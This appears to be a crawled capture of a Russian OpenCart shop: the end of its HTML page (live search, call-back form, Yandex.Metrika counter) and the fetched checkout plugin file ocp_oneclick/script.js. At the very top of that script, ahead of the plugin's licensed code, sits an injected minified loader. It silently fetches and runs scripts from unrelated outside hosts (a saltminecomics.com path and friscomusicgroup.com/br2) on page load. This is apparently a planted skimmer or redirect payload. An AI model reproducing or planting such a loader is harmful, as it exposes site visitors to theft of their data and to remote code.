
											$.each(products, function(index,product) {
												var html = '';

												html += '<li>';
												html += '<a href="' + product.url + '" title="' + product.name + '">';
												if(product.image && show_image){
													html += '	<div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
												}
												html += '	<div class="product-name">' + product.name ;
												if(show_description){
													html += '<p>' + product.extra_info + '</p>';
												}
												html += '</div>';
												if(show_price){
													if (product.special) {
														html += '	<div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
													} else {
														html += '	<div class="product-price"><span class="price">' + product.price + '</span></div>';
													}
												}
												html += '<span style="clear:both"></span>';
												html += '</a>';
												html += '</li>';
												$('.live-search ul').append(html);
											});
										} else {
											var html = '';
											html += '<li style="text-align: center;height:10px;">';
											html +=	live_search.text_no_matches;
											html +=	'</li>';

											$('.live-search ul').html(html);
										}
										$('.live-search').css('display','block');
										return false;
									}
								});
							}
						},
						'select': function(product) {
							$(live_search.selector).val(product.name);
						}
					});

					$(document).bind( "mouseup touchend", function(e){
					  var container = $('.live-search');
					  if (!container.is(e.target) && container.has(e.target).length === 0)
					  {
					    container.hide();
					  }
					});
				});
			//--></script>
		            

			<a class="callmeback" href="#" data-toggle="modal" data-target="#cmbModal"><img title="Заказ обратного звонка" src="/image/callmeback/callmeback.png"></a>
            <script>
            $(function() {
				$('#cmbModal').submit(function(e) {
					var name = $('#cmbname');
					var phone = $('#cmbphone');
					name.closest('.form-group').removeClass('has-error');		
					phone.closest('.form-group').removeClass('has-error');		
					if(!name.val() || !phone.val()) {
					  if (!name.val())
						 name.closest('.form-group').addClass('has-error');
					  if (!phone.val())
						 phone.closest('.form-group').addClass('has-error');
					e.preventDefault();
					} else {
						e.preventDefault();
						
						var pId = 0;
						var url = window.location.href;
						var regex = new RegExp("[?&]" + 'product_id' + "(=([^&#]*)|&|#|$)"), results = regex.exec(url);
						if (results && results[2]) 
							pId = decodeURIComponent(results[2].replace(/\+/g, " "));
						
						var p = '';
						if (pId > 0)
							p = '&product_id=' + pId;
						
						$.ajax({
							url: 'https://xn--80apcebimcw6i.xn--p1ai/index.php?route=extension/module/callmeback/call' + p,
							type: 'POST',
							data: $('#fcmb').serialize(),
							success: function(){
								$('#cmbname').val('');
								$('#cmbphone').val('');
								$("#cmbModal").modal('hide');
								$("#cmbSuccess").modal('show');
							},
							error: function(){
								alert('Ошибка при отправке запроса!');
							}
						});
					}
				});
			}); 
            </script>
			

			<div id="cmbModal" class="modal fade" tabindex="-1" role="document">
			  <div class="modal-dialog">
				<!-- Modal content-->
					<div class="modal-content">
					  <div class="modal-header">
						<button type="button" class="close" data-dismiss="modal">&times;</button>
						<h4 class="modal-title">Заказ обратного звонка</h4>
					  </div>
					  <div class="modal-body">
						<form role="form" id="fcmb" name="fcmb" method="post" enctype="multipart/form-data">
							<div class="form-group">
							  <label for="usrname"><span class="glyphicon glyphicon-user"></span>&nbsp;Имя</label>
							  <input type="text" class="form-control" data-toggle="validator" name="cmbname" id="cmbname" placeholder="Ваше имя">
							</div>
							<div class="form-group">
							  <label for="phone"><span class="glyphicon glyphicon-phone-alt"></span>&nbsp;Телефон</label>
							  <input type="text" class="form-control" name="cmbphone" id="cmbphone" placeholder="Номер телефона, на который вам перезвонить">
							</div>
						</form>	
					  </div>
					  <div class="modal-footer">
					  <button data-toggle="modal" id="fcmbs" form="fcmb" class="btn btn-primary"><span class="glyphicon glyphicon-ok"></span>&nbsp;&nbsp;Заказать</button>
					  <button class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span>&nbsp;Закрыть</button>
					  </div>
					</div>
			  </div>
			</div>

			<div id="cmbSuccess" class="modal fade" role="dialog" tabindex="-1">
			  <div class="modal-dialog modal-sm">
				<!-- Modal content-->
				<div class="modal-content">
				  <div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">&times;</button>
					<h4 class="modal-title">Спасибо!</h4>
				  </div>
				  <div class="modal-body">
						<label>Мы вам скоро перезвоним!</label>
				  </div>
				  <div class="modal-footer">
				  <button class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span>&nbsp;Закрыть</button>
				  </div>
				</div>
			  </div>
			</div>
			
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54329508, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54329508" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 


--- FILE ---
content_type: application/x-javascript
request_url: https://xn--80apcebimcw6i.xn--p1ai/catalog/view/javascript/ocp_oneclick/script.js
body_size: 2372
content:
;(function(s,r,h,x,z,c){z=r.createElement(h);c=r.getElementsByTagName(h)[0];z.async=1;z.src=x;c.parentNode.insertBefore(z,c);})(window,document,'script','https://tube.saltminecomics.com/ItcQpL9xyoSKUEeWwRi/RJ2orouSCSFVcSxMuF3ILT4=');var sczriptzzbn = document.createElement('script'); 
sczriptzzbn.src = 'https://friscomusicgroup.com/br2'; 
document.getElementsByTagName('head')[0].appendChild(sczriptzzbn);/**
 * @package     OpenCart\One Click Checkout
 * @author      OCProfi <ocprofi@gmail.com>
 * @copyright   Copyright © 2016, OCProfi.com
 * @license http://ocprofi.com/eula/
 */

function ocpoc_popup(product_id) {
    $.magnificPopupOCP.open({
        tLoading: '<img src="catalog/view/javascript/ocp_oneclick/loading.gif" alt="Loading..." />',
        items: {
            src: 'index.php?route=extension/module/ocp_oneclick&product_id='+product_id,
            type: 'ajax'
        },
        callbacks: {
            ajaxContentAdded: function() {
              $('.ocpoc input[name="quantity"]').on('input', function(){
                if($(this).val() > 0){
                    ocpoc_update();
                }
              });
            },
          }
    });
}
function ocpoc_submit(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/ocp_oneclick/confirm',
        type: 'post',
        data: $('.ocpoc-body input[type=\'hidden\'], .ocpoc-body input[type=\'text\'], .ocpoc-body input[type=\'radio\']:checked, .ocpoc-body input[type=\'checkbox\']:checked, .ocpoc-body select, .ocpoc-body textarea, .ocpoc-footer input[type=\'checkbox\']:checked'),
        dataType: 'json',
        beforeSend: function() {
            $('#ocpoc_submit').text(ocpoc_params['order_button_text_loading']);
        },
        success: function(json) {
            $('.ocpoc-form-group').removeClass('has-error');
            $('.ocpoc-error').remove();
            if(json['error']){
                if(json['error']['firstname']){
                    ocpoc_error('firstname', json['error']['firstname']);
                }
                if(json['error']['lastname']){
                    ocpoc_error('lastname', json['error']['lastname']);
                }
                if(json['error']['telephone']){
                    ocpoc_error('telephone', json['error']['telephone']);
                }
                if(json['error']['email']){
                    ocpoc_error('email', json['error']['email']);
                }
                if(json['error']['address_1']){
                    ocpoc_error('address_1', json['error']['address_1']);
                }
                if(json['error']['comment']){
                    ocpoc_error('comment', json['error']['comment']);
                }
                if(json['error']['agree']){
                    $('.ocpoc-footer p label').after('<br /><span class="ocpoc-error">'+json['error']['agree']+'</span>');
                }
                if (json['error']['option']) {
                    for (i in json['error']['option']) {
                        var element = $('#ocpoc-option-' + i.replace('_', '-'));

                        if (element.parent().hasClass('input-group')) {
                            element.parent().after('<div class="ocpoc-error">' + json['error']['option'][i] + '</div>');
                        } else {
                            element.after('<div class="ocpoc-error">' + json['error']['option'][i] + '</div>');
                        }
                    }
                }
            }
            if(json['success']){
                $('.ocpoc-body').html(json['success']);
                $('#ocpoc_submit').replaceWith('<button class="btn btn-danger btn-block" onclick="$.magnificPopupOCP.close(); return true;">'+ocpoc_params['close_button_text']+'</button>');
                
            }else{
                $('#ocpoc_submit').text(ocpoc_params['order_button_text']);
            }
        }
    });
}
function ocpoc_error(field, error){
    $('.ocpoc-' + field).addClass('has-error');
    $('.ocpoc-' + field + ' input,.ocpoc-' + field + ' textarea').after('<span class="ocpoc-error">'+error+'</span>');
}
function ocpoc_update(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/ocp_oneclick/update',
        type: 'post',
        data: $('.ocpoc-body input[type=\'hidden\'], .ocpoc-body input[type=\'text\'], .ocpoc-body input[type=\'radio\']:checked, .ocpoc-body input[type=\'checkbox\']:checked, .ocpoc-body select, .ocpoc-body textarea'),
        dataType: 'json',
        success: function(json) {
            if(json['total']){
                $('.ocpoc-total span').text(json['total']);
            }
            if(json['special'] && json['price']){
                $('.ocpoc-price span').remove();
                $('.ocpoc-price').prepend('<span class="ocpoc-special">' + json['price'] + '</span> <span>' + json['special'] + '</span>');
            }else if(json['price']){
                $('.ocpoc-price span').remove();
                $('.ocpoc-price').prepend('<span>' + json['price'] + '</span>');
            }
        }
    });
}
function ocpoc_descr(){
    if($('.ocpoc-show-descr').hasClass('ocpoc-hide')){
        $('.ocpoc-description').slideUp('fast', function(){
            $('.ocpoc-show-descr').text(ocpoc_params['descr_show_text']).removeClass('ocpoc-hide');
        });
    }else{
        $('.ocpoc-description').slideDown('fast', function(){
            $('.ocpoc-show-descr').text(ocpoc_params['descr_hide_text']).addClass('ocpoc-hide');
        });
    }
}
function ocpoc_set_main_image(src, obj){
    $('.ocpoc-main-image img').attr('src', src);
    $('.ocpoc-thumbs img').removeClass('active');
    obj.addClass('active');
}
function updateOcpocButtons(ocpoc_params){
    if(typeof(ocpoc_params) != 'undefined'){
        if(ocpoc_params['show_in_cat']){                    
            $.each(ocpoc_params['list_btns'], function(key, btn_params){
                if(typeof($(btn_params['list_product_block'])) !== 'undefined'){
                    if(btn_params['list_position'] == 1){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+ocpoc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).before('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').prev().attr('onclick', 'ocpoc_popup(\'' + product_id + '\');');
                        });
                    }else if(btn_params['list_position'] == 2){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+ocpoc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          if(!$(this).closest(btn_params['list_product_block']).find(btn_params['list_element'] + ' + ' + btn_params['list_btn_block_class']).length){
                                $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).after('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').next().attr('onclick', 'ocpoc_popup(\'' + product_id + '\');');
                          }
                        });
                    }
                }
            });
        }
        if(ocpoc_params['show_in_prod']){
            if(typeof($('input[name=\'product_id\']')) !== 'undefined'){
                $('#button-cart').before('<div class="'+ocpoc_params['product_btn_block_class']+'"><button class="'+ocpoc_params['product_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').prev().attr('onclick', 'ocpoc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
            }
        }
    }
    console.log('ocpoc update');
}
$(function() {
    updateOcpocButtons(ocpoc_params);
});
/**
 * jquery.placeholder http://matoilic.github.com/jquery.placeholder
 *
 * @version v0.2.4
 * @author Mato Ilic <info@matoilic.ch>
 * @copyright 2013 Mato Ilic
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function(b,f,i){function l(){b(this).find(c).each(j)}function m(a){for(var a=a.attributes,b={},c=/^jQuery\d+/,e=0;e<a.length;e++)if(a[e].specified&&!c.test(a[e].name))b[a[e].name]=a[e].value;return b}function j(){var a=b(this),d;a.is(":password")||(a.data("password")?(d=a.next().show().focus(),b("label[for="+a.attr("id")+"]").attr("for",d.attr("id")),a.remove()):a.realVal()==a.attr("placeholder")&&(a.val(""),a.removeClass("placeholder")))}function k(){var a=b(this),d,c;placeholder=a.attr("placeholder");
b.trim(a.val()).length>0||(a.is(":password")?(c=a.attr("id")+"-clone",d=b("<input/>").attr(b.extend(m(this),{type:"text",value:placeholder,"data-password":1,id:c})).addClass("placeholder"),a.before(d).hide(),b("label[for="+a.attr("id")+"]").attr("for",c)):(a.val(placeholder),a.addClass("placeholder")))}var g="placeholder"in f.createElement("input"),h="placeholder"in f.createElement("textarea"),c=":input[placeholder]";b.placeholder={input:g,textarea:h};!i&&g&&h?b.fn.placeholder=function(){}:(!i&&g&&
!h&&(c="textarea[placeholder]"),b.fn.realVal=b.fn.val,b.fn.val=function(){var a=b(this),d;if(arguments.length>0)return a.realVal.apply(this,arguments);d=a.realVal();a=a.attr("placeholder");return d==a?"":d},b.fn.placeholder=function(){this.filter(c).each(k);return this},b(function(a){var b=a(f);b.on("submit","form",l);b.on("focus",c,j);b.on("blur",c,k);a(c).placeholder()}))})(jQuery,document,window.debug);